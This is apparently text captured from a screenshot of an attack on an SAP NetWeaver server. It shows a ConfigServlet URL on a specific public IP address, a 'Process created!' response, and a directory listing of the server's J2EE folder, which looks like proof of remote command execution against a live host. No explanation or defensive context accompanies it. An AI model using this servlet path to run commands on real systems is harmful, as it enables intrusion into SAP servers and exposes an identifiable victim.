 SAP 103.240.244.15/ctc/s ×
103.240.244.15/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=con
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Volume in drive D is ???
Volume Serial Number is DC29-D5EA
Directory of D:\usr\sap\PP2\JC00\j2ee\cluster\server0
2015/11/23 03:55 <DIR> .
2015/11/23 03:55 <DIR> ..
2015/08/26 04:11 2,008 .hotspot_compiler
2014/11/04 21:57 436 123.txt
2014/11/04 21:34 6 1234
2014/11/04 10:28 7 234.txt
2014/11/04 09:13 9 aa.txt
2012/05/26 10:54 <DIR> apps
2012/05/26 10:51 <DIR> bin
2015/08/26 04:11 <DIR> cfg
2012/05/29 15:04 163 cf_installation.report
2015/12/07 09:45 <DIR> compilerTempDir
2015/08/26 03:43 1,667,392 dev_jrfc.trc
2015/08/26 04:11 <DIR> dtd
2015/08/26 04:11 2,035 jarm.log
2015/08/26 04:11 916 java.policy
2015/11/21 15:16 <DIR> log
2015/08/26 04:11 <DIR> META-INF
2015/08/26 04:12 0 out
2012/05/26 12:01 <DIR> persistent
2015/08/26 04:11 1,324 remote.policy
2012/05/26 10:52 <DIR> sapjms
2012/05/26 19:45 340 saplogging.config
2015/11/25 02:15 10,000,339 security_audit.0.log
2015/11/26 23:18 10,000,342 security_audit.1.log